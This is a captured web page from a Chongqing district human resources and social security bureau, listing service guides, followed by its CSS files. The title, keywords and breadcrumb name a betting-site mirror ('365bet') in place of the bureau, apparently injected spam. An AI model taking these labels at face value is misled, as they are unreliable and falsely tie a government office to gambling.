

--- FILE ---
content_type: text/html
request_url: https://zhgwypx.com/ybrsbanshizhinan.html
body_size: 10364
content:
 <!DOCTYPE html PUBliC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<META http-equiv=Content-Type content="text/html; charset=gb2312">
  <title>办事指南-365bet备用网站,渝北区人事人才网，渝北区劳动和社会保障网</title>
  <meta name="generator" content="editplus" />
  <meta name="author" content="Fay" />
  <meta name="keywords" content="重庆市渝北区人力资源和社会保障局，365bet备用网站，重庆市渝北区人社网，重庆市渝北区人事人才网，渝北区劳动和社会保障网，渝北区人力社保网！" />
  <meta name="description" content="重庆市渝北区人力资源和社会保障局官方网站！"/>
  <link href="/images/templetsybrsybrsresetcss.css" type="text/css" rel="stylesheet">
  <link href="/images/templetsybrsybrssub_basecss.css" type="text/css" rel="stylesheet">
  <link href="/images/templetsybrsybrssubcss.css" type="text/css" rel="stylesheet">  
<style>
 .tg_pages{
padding-top: 10px;
padding-bottom: 10px; text-align: center;
}
.tg_pages li{
display: inline;
line-height: 22px;
}
.tg_pages li a{
margin-right: 5px;
padding-right: 5px;
padding-left: 5px;
padding-top: 3px;
padding-bottom: 3px;
border: 1px solid #CCC;
background-color: #FFF;
}
.thisclass {
font-weight: bold;
color: #C00;

}
</style>
<script type="text/javascript" src="/yesads.js"></script></head>
 
<body >
   
	<div class="header" id="news_header">
	  <div class="banner">
	    <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="980" height="152">
          <param name="movie" value="/images/templetsybrsybrsfuwu.swf" />
          <param name="quality" value="high" />
          <embed src="/images/templetsybrsybrsfuwu.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="980" height="152"></embed>
        </object>
	  </div>
	   
	  <div class="menu_nav" id="menu_nav">
		 	
 
		<div class="menu">
		  <ul>
<li><a href='/ybrsjigoushezhi.html'  rel='dropmenu80'>机构设置</a></li>
<li><a href='/ybrszuixindongtai.html'  rel='dropmenu1'>信息公开</a></li>
 <li><a href='/ybrszhengcefagui.html'  rel='dropmenu7'>政策法规</a></li>
 <li><a href='/ybrsbanshizhinan.html'  rel='dropmenu12'>办事指南</a></li>
 <li><a href='/ybrsxiazaizhuanlan.html'  rel='dropmenu27'>下载专栏</a></li>
 <li><a href='/ybrswangzhandaohang.html'  rel='dropmenu7'>网站导航</a></li>
  
 


			<li><a href="/"><span>返回首页</span></a></li>
			<li><img src="/images/templetsybrsybrsgov_back.gif" /></li>
		  </ul>
		</div>
		 
 
		 	
		<div class="nav">
		  <div class="left">
		    <span class="times">
<SCRIPT src="/images/templetsybrsybrsdate.js"></SCRIPT>&nbsp;&nbsp;&nbsp;</span>
            <span class="pic"></span>
            <span class="weather"style="padding-top:5px;padding-left=35px">
</span>	
			<div class="clear"></div>
		  </div>
		  <div class="right" style="padding-top:8px;padding-left:20px"></iframe>
		  </div>
		  <div class="clear"></div>
		</div>
		 
	  </div>
	   
 
	</div>
	 
	 
	<div id="container">	

	  <div class="sub_sidebar">
	    
		<div class="column">
		  <h5><a href='/ybrsbanshizhinan.html'>办事指南</a></h5>
		  <ul>
		  		    <li><a href='/ybrsbanshizhinanlaodongjiuye.html'>城乡就业</a></li>
		  		    
		  		    <li><a href='/ybrsbanshizhinanshehuibaozhang.html'>社会保险</a></li>
		  		    
		  		    <li><a href='/ybrsbanshizhinanrenshirencai.html'>人事人才</a></li>
		  		    
		  		    <li><a href='/ybrsbanshizhinanzhongcaijiancha.html'>和谐劳动关系建设</a></li>
		  		    
  		  </ul>
		</div> 
		
<FORM action="/ybrs/search.php" name="formsearch">
<div id="book_so">
		  <div class="so_top"></div>
		  <div class="so_main">
			<ul>
			  <li>
				<label>标&nbsp;&nbsp;&nbsp;&nbsp;题：</label>
				<input type="hidden" name="kwtype" value="0" />
				<input name="keyword" type="text" value="输入关键字" id="Keywords" onfocus="if(this.value==this.defaultValue){this.value='';}else{this.select();}" onblur="if(this.value=='')this.value=this.defaultValue" class="ipt_txt" />
			  </li>
			  
			  <li>
				<label>搜索类型：</label>
           <select name="searchtype" class="search-option" id="search-option">
               <option value="titlekeyword" selected='1'>智能模糊搜索</option>
               <option value="title">仅搜索标题</option>
           </select>
			  </li>
			  <li class="btn">
<input type="submit" name="Button1" id="btn" value=""/> </li>
			</ul>
		  </div>
		  <div class="so_bottom"></div>
		</div> 
 </form>
	  </div> 
	  <div class="sub_content">
	    <h1>您现在的位置：<a href='http://www.zhgwypx.com/'>365bet备用网站</a> > <a href='/ybrsbanshizhinan.html'>办事指南</a> >   
       </h1>
	   <div class="sub_list">
		  <div class="sub_list_top"></div>
		  <div class="sub_list_main">
		<ul>
		<li>			
			<span class="tt"><a target=_blank href="/html/ybrsbanshizhinanrenshirencaiimage201804191912.html">（新修改）人力资源服务机构及其业务范围审批(区改版)</a>&nbsp;&nbsp;</span>
			<span class="time">2018-04-19 12:25:02</span>
			<div class="clear"></div>
		  </li><li>			
			<span class="tt"><a target=_blank href="/html/ybrsbanshizhinanrenshirencaiimage201804191911.html">区县级民办职业培训学校设立审批(区改版)（新修改）</a>&nbsp;&nbsp;</span>
			<span class="time">2018-04-19 11:42:32</span>
			<div class="clear"></div>
		  </li><li>			
			<span class="tt"><a target=_blank href="/html/ybrsbanshizhinanshehuibaozhangshiyebaoxian201803281899.html">2018年渝北区稳岗补贴工作启动通知</a>&nbsp;&nbsp;</span>
			<span class="time">2018-03-28 17:29:54</span>
			<div class="clear"></div>
		  </li><li>			
			<span class="tt"><a target=_blank href="/html/ybrsbanshizhinanzhongcaijianchajiancha201610201543.html">《劳动保障监察条例》宣传提纲</a>&nbsp;&nbsp;</span>
			<span class="time">2018-01-19 15:30:07</span>
			<div class="clear"></div>
		  </li><li>			
			<span class="tt"><a target=_blank href="/html/ybrsbanshizhinanzhongcaijianchaimage3201610201541.html">劳动争议案件处理流程示意图</a>&nbsp;&nbsp;</span>
			<span class="time">2018-01-19 15:28:20</span>
			<div class="clear"></div>
		  </li><li>			
			<span class="tt"><a target=_blank href="/html/ybrsbanshizhinanrenshirencaiimage201610201539.html">渝北区人才交流服务中心人事代理流程图</a>&nbsp;&nbsp;</span>
			<span class="time">2018-01-19 15:27:05</span>
			<div class="clear"></div>
		  </li><li>			
			<span class="tt"><a target=_blank href="/html/ybrsbanshizhinanshehuibaozhangbanli201610201538.html">渝北区社保补贴及办理程序</a>&nbsp;&nbsp;</span>
			<span class="time">2018-01-19 15:26:20</span>
			<div class="clear"></div>
		  </li><li>			
			<span class="tt"><a target=_blank href="/html/ybrsbanshizhinanshehuibaozhanggongshang201610201537.html">工伤认定流程示意图</a>&nbsp;&nbsp;</span>
			<span class="time">2018-01-19 15:25:46</span>
			<div class="clear"></div>
		  </li><li>			
			<span class="tt"><a target=_blank href="/html/ybrsbanshizhinanshehuibaozhang201709041756.html">渝北区企业职工基本养老及医疗保险漏投补缴办理指南</a>&nbsp;&nbsp;</span>
			<span class="time">2017-09-04 14:46:17</span>
			<div class="clear"></div>
		  </li><li>			
			<span class="tt"><a target=_blank href="/html/ybrsbanshizhinanshehuibaozhang201709041755.html">新申请办理社会保障卡办事指南（单位职工）</a>&nbsp;&nbsp;</span>
			<span class="time">2017-09-04 14:45:06</span>
			<div class="clear"></div>
		  </li>
		 		</ul>
		
<h3></h3>
		</div>
		<div class="tg_pages">
        <ul>
         <li>首页</li>
<li class="thisclass">1</li>
<li><a href='/html/ybrsbanshizhinanlist_12_2.html'>2</a></li>
<li><a href='/html/ybrsbanshizhinanlist_12_3.html'>3</a></li>
<li><a href='/html/ybrsbanshizhinanlist_12_4.html'>4</a></li>
<li><a href='/html/ybrsbanshizhinanlist_12_5.html'>5</a></li>
<li><a href='/html/ybrsbanshizhinanlist_12_6.html'>6</a></li>
<li><a href='/html/ybrsbanshizhinanlist_12_7.html'>7</a></li>
<li><a href='/html/ybrsbanshizhinanlist_12_8.html'>8</a></li>
<li><a href='/html/ybrsbanshizhinanlist_12_9.html'>9</a></li>
<li><a href='/html/ybrsbanshizhinanlist_12_10.html'>10</a></li>
<li><a href='/html/ybrsbanshizhinanlist_12_11.html'>11</a></li>
<li><a href='/html/ybrsbanshizhinanlist_12_2.html'>下一页</a></li>
<li><a href='/html/ybrsbanshizhinanlist_12_13.html'>末页</a></li>
<li><select name='sldd' style='width:42px' onchange='location.href=this.options[this.selectedIndex].value;'>
<option value='list_12_1.html' selected>1</option>
<option value='list_12_2.html'>2</option>
<option value='list_12_3.html'>3</option>
<option value='list_12_4.html'>4</option>
<option value='list_12_5.html'>5</option>
<option value='list_12_6.html'>6</option>
<option value='list_12_7.html'>7</option>
<option value='list_12_8.html'>8</option>
<option value='list_12_9.html'>9</option>
<option value='list_12_10.html'>10</option>
<option value='list_12_11.html'>11</option>
<option value='list_12_12.html'>12</option>
<option value='list_12_13.html'>13</option>
</select></li>
<li><span class="pageinfo">共 <strong>13</strong>页<strong>125</strong>条</span></li>

        </ul>
      </div>
		  <div class="sub_list_bottom"></div>
		</div>
	  </div>	  <div class="clear"></div>
	</div>
	 
  <DIV id=footer>
<div style="width:300px;margin:0 auto; padding:20px 0;">
  <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=50011202500264" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/images/images50011202500264.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">渝公网安备 50011202500264号</p></a>
</div>
<DIV id=f_main> 
<DIV id=copyright>

<P>地址：重庆市渝北区空港新城桂馥大道二支路18号（空港新城小学旁） 邮政编码：401120 机构网址：www.zhgwypx.com</P>
<P>版权所有：2010-2015 重庆市渝北区人力资源和社会保障局 渝ICP备12004239号 </P>
<P>网站标识码:5001120004 </P>

<P>本站访问量：<EM> </EM> 位访客访问过本站</P></DIV></DIV> </DIV>
 <table style="margin-top: 20px;" align="center" width="968" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>

--- FILE ---
content_type: text/css
request_url: https://zhgwypx.com/images/templetsybrsybrsresetcss.css
body_size: 637
content:
BODY {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DT {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DD {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
UL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
OL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
LI {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H1 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H2 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H3 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H4 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H5 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H6 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
PRE {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
CODE {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
FORM {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
FIELDSET {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
LEGEND {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
INPUT {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
BUTTON {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
TEXTAREA {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
P {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
BLOCKQUOTE {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
TH {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
TD {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
FIELDSET {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; BORDER-TOP: 0px; BORDER-RIGHT: 0px
}
IMG {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; BORDER-TOP: 0px; BORDER-RIGHT: 0px
}
:focus {
	OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: 0px
}
ADDRESS {
	FONT-STYLE: normal; FONT-WEIGHT: normal
}
CAPTION {
	FONT-STYLE: normal; FONT-WEIGHT: normal
}
CITE {
	FONT-STYLE: normal; FONT-WEIGHT: normal
}
CODE {
	FONT-STYLE: normal; FONT-WEIGHT: normal
}
DFN {
	FONT-STYLE: normal; FONT-WEIGHT: normal
}
EM {
	FONT-STYLE: normal; FONT-WEIGHT: normal
}
STRONG {
	FONT-STYLE: normal; FONT-WEIGHT: normal
}
TH {
	FONT-STYLE: normal; FONT-WEIGHT: normal
}
VAR {
	FONT-STYLE: normal; FONT-WEIGHT: normal
}
OPTGROUP {
	FONT-STYLE: normal; FONT-WEIGHT: normal
}
H1 {
	FONT-SIZE: 100%; FONT-WEIGHT: normal
}
H2 {
	FONT-SIZE: 100%; FONT-WEIGHT: normal
}
H3 {
	FONT-SIZE: 100%; FONT-WEIGHT: normal
}
H4 {
	FONT-SIZE: 100%; FONT-WEIGHT: normal
}
H5 {
	FONT-SIZE: 100%; FONT-WEIGHT: normal
}
H6 {
	FONT-SIZE: 100%; FONT-WEIGHT: normal
}
ABBR {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; FONT-VARIANT: normal; BORDER-TOP: 0px; BORDER-RIGHT: 0px
}
ACRONYM {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; FONT-VARIANT: normal; BORDER-TOP: 0px; BORDER-RIGHT: 0px
}
INPUT {
	FONT-STYLE: inherit; FONT-FAMILY: inherit; FONT-SIZE: inherit; FONT-WEIGHT: inherit
}
BUTTON {
	FONT-STYLE: inherit; FONT-FAMILY: inherit; FONT-SIZE: inherit; FONT-WEIGHT: inherit
}
TEXTAREA {
	FONT-STYLE: inherit; FONT-FAMILY: inherit; FONT-SIZE: inherit; FONT-WEIGHT: inherit
}
SELECT {
	FONT-STYLE: inherit; FONT-FAMILY: inherit; FONT-SIZE: inherit; FONT-WEIGHT: inherit
}
OPTGROUP {
	FONT-STYLE: inherit; FONT-FAMILY: inherit; FONT-SIZE: inherit; FONT-WEIGHT: inherit
}
OPTION {
	FONT-STYLE: inherit; FONT-FAMILY: inherit; FONT-SIZE: inherit; FONT-WEIGHT: inherit
}
BODY {
	LINE-HEIGHT: 1.5
}
OL {
	LIST-STYLE-TYPE: none; LIST-STYLE-IMAGE: none
}
UL {
	LIST-STYLE-TYPE: none; LIST-STYLE-IMAGE: none
}
TABLE {
	BORDER-SPACING: 0; BORDER-COLLAPSE: collapse
}
CAPTION {
	TEXT-ALIGN: left
}
TH {
	TEXT-ALIGN: left
}
SUP {
	FONT-SIZE: 100%; VERTICAL-ALIGN: baseline
}
SUB {
	FONT-SIZE: 100%; VERTICAL-ALIGN: baseline
}
:link {
	TEXT-DECORATION: none
}
:visited {
	TEXT-DECORATION: none
}
INS {
	TEXT-DECORATION: none
}
BLOCKQUOTE {
	QUOTES: none
}
Q {
	QUOTES: none
}
BLOCKQUOTE:before {
	CONTENT: none
}
BLOCKQUOTE:after {
	CONTENT: none
}
Q:before {
	CONTENT: none
}
Q:after {
	CONTENT: none
}


--- FILE ---
content_type: text/css
request_url: https://zhgwypx.com/images/templetsybrsybrssub_basecss.css
body_size: 1185
content:
BODY {
	TEXT-ALIGN: center; BACKGROUND: url(ybrsbody_bg.jpg) #deebf3 repeat-x; FONT-SIZE: 12px
}
.clear {
	MARGIN: 0px; WIDTH: 0px; HEIGHT: 0px; CLEAR: both; OVERFLOW: hidden
}
A {
	COLOR: #000; TEXT-DECORATION: none
}
A:link {
	TEXT-DECORATION: none
}
A:visited {
	TEXT-DECORATION: none
}
A:hover {
	COLOR: #ff3300; TEXT-DECORATION: underline
}
A:active {
	TEXT-DECORATION: none
}
.header {
	MARGIN: auto; WIDTH: 980px; HEIGHT: 218px; OVERFLOW: hidden
}
.header .banner {
	WIDTH: 980px; HEIGHT: 152px; OVERFLOW: hidden
}
#con_header {
	WIDTH: 840px; HEIGHT: 161px; OVERFLOW: hidden
}
#con_header .banner {
	WIDTH: 840px; HEIGHT: 130px; OVERFLOW: hidden
}
.menu_nav {
	MARGIN: auto; WIDTH: 980px; HEIGHT: 70px; OVERFLOW: hidden
}
.menu_nav .menu {
	WIDTH: 980px; HEIGHT: 35px; OVERFLOW: hidden
}
#menu_nav .menu {
	BACKGROUND: url(ybrsgov_menu_bg.gif) no-repeat
}
#gov_nav .menu {
	BACKGROUND: url(ybrsgov_menu_bg.gif) no-repeat
}
#service_nav .menu {
	BACKGROUND: url(ybrsgov_menu_bg.gif) no-repeat
}
.menu UL {
	WIDTH: 960px; HEIGHT: 35px; MARGIN-LEFT: 5px; OVERFLOW: hidden
}
#menu_nav .menu UL LI {
	BACKGROUND: url(ybrsmenu_line.gif) no-repeat left 50%
}
#gov_nav .menu UL LI {
	BACKGROUND: url(ybrsmenu_line.gif) no-repeat left 50%
}
#service_nav .menu UL LI {
	BACKGROUND: url(ybrsmenu_line.gif) no-repeat left 50%
}
.menu UL LI {
	FLOAT: left
}
.menu UL LI A {
	LINE-HEIGHT: 34px; FONT-FAMILY: Verdana; HEIGHT: 35px; COLOR: #fff; FONT-SIZE: 12px; OVERFLOW: hidden; FONT-WEIGHT: bold
}
#menu_nav .menu UL LI A IMG {
	POSITION: absolute; MARGIN-TOP: 0px
}
#gov_nav .menu UL LI A IMG {
	POSITION: absolute; MARGIN-TOP: 0px
}
#service_nav .menu UL LI A IMG {
	POSITION: absolute; MARGIN-TOP: 0px
}
.menu_nav .menu UL LI A {
	MARGIN: 0px 30px
}
#gov_nav .menu UL LI A {
	MARGIN: 0px 23px
}
#service_nav .menu UL LI A {
	MARGIN: 0px 23px
}
.menu UL LI#nav_home {
	MARGIN: 0px 5px; BACKGROUND: none transparent scroll repeat 0% 0%
}
.menu UL LI A:hover {
	LINE-HEIGHT: 34px; HEIGHT: 34px; COLOR: #fefe9e; CURSOR: pointer; TEXT-DECORATION: none
}
.menu_nav .nav {
	TEXT-ALIGN: left; WIDTH: 980px; HEIGHT: 31px; OVERFLOW: hidden
}
.nav {
	BACKGROUND: url(ybrssub_time_bg.gif) no-repeat
}
#con_nav .nav {
	BACKGROUND: url(ybrscon_menu_bg.gif) no-repeat
}
#con_nav .nav A {
	COLOR: #fff
}
#con_nav .nav .left {
	PADDING-LEFT: 15px; FONT-FAMILY: Verdana, Geneva, Arial, Helvetica, sans-serif; COLOR: #fff
}
#news_header .nav {
	BACKGROUND: url(ybrsnews_time_bg.gif) no-repeat
}
.nav .left {
	LINE-HEIGHT: 31px; PADDING-LEFT: 25px; WIDTH: 560px; FLOAT: left; HEIGHT: 31px; COLOR: #000; OVERFLOW: hidden
}
.nav .left SPAN {
	LINE-HEIGHT: 34px; DISPLAY: block; FLOAT: left; HEIGHT: 32px; OVERFLOW: hidden
}
.nav .left SPAN.times {
	LINE-HEIGHT: 34px; WIDTH: 300px; DISPLAY: block; FLOAT: left; HEIGHT: 32px; OVERFLOW: hidden; FONT-WEIGHT: bold
}
.nav .left SPAN.pic IMG {
	MARGIN-TOP: 3px
}
.nav .left SPAN.weather {
	LINE-HEIGHT: 34px; WIDTH: 230px; FLOAT: left; HEIGHT: 32px; MARGIN-LEFT: 10px; OVERFLOW: hidden
}
.nav .right {
	WIDTH: 365px; BACKGROUND: url(ybrssub_search_bg.gif) no-repeat; FLOAT: right; HEIGHT: 31px; COLOR: #999; OVERFLOW: hidden
}
#news_header .nav .right {
	BACKGROUND: url(ybrssub_search_bg.gif) no-repeat
}
.nav .right EM {
	POSITION: absolute; MARGIN-TOP: 6px; COLOR: #333; MARGIN-LEFT: 34px; FONT-WEIGHT: bold
}
.nav .right .input_txt {
	BORDER-BOTTOM: #999 1px solid; BORDER-LEFT: #999 1px solid; LINE-HEIGHT: 17px; BACKGROUND-COLOR: #ecf3f9; MARGIN-TOP: 4px; PADDING-LEFT: 5px; WIDTH: 170px; HEIGHT: 18px; MARGIN-LEFT: 100px; FONT-SIZE: 12px; OVERFLOW: hidden; BORDER-TOP: #999 1px solid; BORDER-RIGHT: #999 1px solid; _margin-top: 5px
}
.nav .right .input_btn {
	BORDER-BOTTOM: #cbe3ef 0px solid; BORDER-LEFT: #cbe3ef 0px solid; MARGIN-TOP: 4px; WIDTH: 67px; BACKGROUND: url(../ybrs/sub_search_btn.gif) no-repeat; HEIGHT: 20px; MARGIN-LEFT: 5px; BORDER-TOP: #cbe3ef 0px solid; CURSOR: pointer; BORDER-RIGHT: #cbe3ef 0px solid
}
#footer {
	LINE-HEIGHT: 25px; MARGIN: auto; WIDTH: 980px; BACKGROUND: url(ybrsfooter.gif) repeat-x; HEIGHT: 90px; COLOR: #476985; BORDER-TOP: #136aa9 4px solid
}
#f_menu {
	TEXT-ALIGN: center; LINE-HEIGHT: 28px; MARGIN-TOP: 1px; WIDTH: 980px; MARGIN-BOTTOM: 10px; BACKGROUND: url(ybrsfooter_bg.gif) no-repeat center 50%; HEIGHT: 28px; COLOR: #ccc; OVERFLOW: hidden; BORDER-TOP: #d3d3d3 1px solid
}
#f_menu A {
	COLOR: #000
}
#f_menu A:hover {
	COLOR: #ff6600
}
#copyright P {
	LINE-HEIGHT: 20px; MARGIN-TOP: 5px; FONT-FAMILY: Verdana, Geneva, Arial, Helvetica, sans-serif; COLOR: #333; MARGIN-LEFT: 8px; FONT-SIZE: 12px
}
#footer2 {
	LINE-HEIGHT: 25px; MARGIN: auto; WIDTH: 840px; BACKGROUND: url(ybrsfooter.gif) repeat-x; HEIGHT: 90px; COLOR: #476985; BORDER-TOP: #136aa9 4px solid
}
#footer2 #f_menu {
	MARGIN-TOP: 1px; WIDTH: 840px; BACKGROUND: url(ybrsfooter_bg.gif) no-repeat center top; BORDER-TOP: #d3d3d3 1px solid
}


--- FILE ---
content_type: text/css
request_url: https://zhgwypx.com/images/templetsybrsybrssubcss.css
body_size: 7696
content:
#container {
	PADDING-BOTTOM: 5px; MARGIN: auto; PADDING-LEFT: 5px; WIDTH: 970px; PADDING-RIGHT: 5px; BACKGROUND: #fff; OVERFLOW: hidden
}
#sub2 {
	BACKGROUND: #94c3f7
}
#gov .content {
	FLOAT: right
}
#gov .sidebar {
	FLOAT: left
}
#container .content {
	TEXT-ALIGN: left; MARGIN-TOP: 5px; WIDTH: 681px; BACKGROUND: #fff; FLOAT: left; OVERFLOW: hidden
}
.flash_news {
	WIDTH: 679px; FLOAT: left; OVERFLOW: hidden
}
#flash_news {
	BORDER-BOTTOM: #e0e0e0 1px solid; BORDER-LEFT: #e0e0e0 1px solid; BORDER-TOP: #e0e0e0 1px solid; BORDER-RIGHT: #e0e0e0 1px solid; _height: 265px
}
.flash_news .flash_box {
	BORDER-BOTTOM: #d7d7d7 1px solid; BORDER-LEFT: #d7d7d7 1px solid; PADDING-BOTTOM: 1px; MARGIN: 10px; PADDING-LEFT: 1px; WIDTH: 252px; PADDING-RIGHT: 1px; FLOAT: left; HEIGHT: 240px; OVERFLOW: hidden; BORDER-TOP: #d7d7d7 1px solid; BORDER-RIGHT: #d7d7d7 1px solid; PADDING-TOP: 1px; _margin-left: 5px
}
#ser_note {
	WIDTH: 282px; OVERFLOW: hidden
}
#ser_note .tt {
	BORDER-BOTTOM: #d7d7d7 1px solid; BORDER-LEFT: #d7d7d7 1px solid; LINE-HEIGHT: 32px; PADDING-LEFT: 27px; WIDTH: 253px; BACKGROUND: url(ybrsservice_note.gif) repeat-x; HEIGHT: 30px; COLOR: #314150; OVERFLOW: hidden; BORDER-TOP: #d7d7d7 1px solid; FONT-WEIGHT: bold; BORDER-RIGHT: #d7d7d7 1px solid
}
#ser_note .txt {
	BORDER-BOTTOM: #d7d7d7 1px solid; BORDER-LEFT: #d7d7d7 1px solid; MARGIN-TOP: 1px; WIDTH: 280px; BACKGROUND: #fff; HEIGHT: 248px; OVERFLOW: hidden; BORDER-TOP: #d7d7d7 1px solid; BORDER-RIGHT: #d7d7d7 1px solid; _height: 244px
}
#ser_note .txt UL LI {
	BORDER-BOTTOM: #e5e5e5 1px dashed; LINE-HEIGHT: 24px; PADDING-LEFT: 5px; WIDTH: 265px; HEIGHT: 28px; OVERFLOW: hidden
}
#ser_note .txt UL LI EM {
	FONT-STYLE: italic; FONT-FAMILY: Verdana; COLOR: #666; FONT-SIZE: 11px
}
#ser_news {
	MARGIN-TOP: 0px; MARGIN-RIGHT: 0px
}
#ser_news .tt {
	LINE-HEIGHT: 32px; MARGIN-BOTTOM: 10px; HEIGHT: 30px
}
#ser_news UL LI {
	_height: 27px
}
#ser_vedio {
	TEXT-ALIGN: center; MARGIN-TOP: 5px
}
#ser_vedio .box_top {
	WIDTH: 284px; BACKGROUND: url(ybrsser_v_bg.gif) no-repeat center top; HEIGHT: 31px; OVERFLOW: hidden
}
#ser_vedio .box_top H1 {
	TEXT-ALIGN: left; MARGIN-TOP: 7px; PADDING-LEFT: 20px; WIDTH: 100px; BACKGROUND: url(ybrsvedio_ico.gif) no-repeat left 4px; FLOAT: left; HEIGHT: 31px; COLOR: #014f7d; MARGIN-LEFT: 10px; OVERFLOW: hidden; FONT-WEIGHT: bold; _margin-left: 5px
}
#ser_vedio .box_top SPAN {
	TEXT-ALIGN: left; MARGIN-TOP: 8px; WIDTH: 46px; FLOAT: right
}
#ser_vedio .box_bottom {
	WIDTH: 284px; BACKGROUND: url(ybrsser_v_bg.gif) no-repeat center -31px; HEIGHT: 5px; OVERFLOW: hidden
}
#ser_vedio .box_main {
	WIDTH: 284px; BACKGROUND: url(ybrsser_v_box.gif) repeat-y; HEIGHT: 344px; OVERFLOW: hidden
}
#ser_vedio .box_main UL {
	MARGIN: 5px auto auto; WIDTH: 284px; OVERFLOW: hidden
}
#ser_vedio .box_main UL LI {
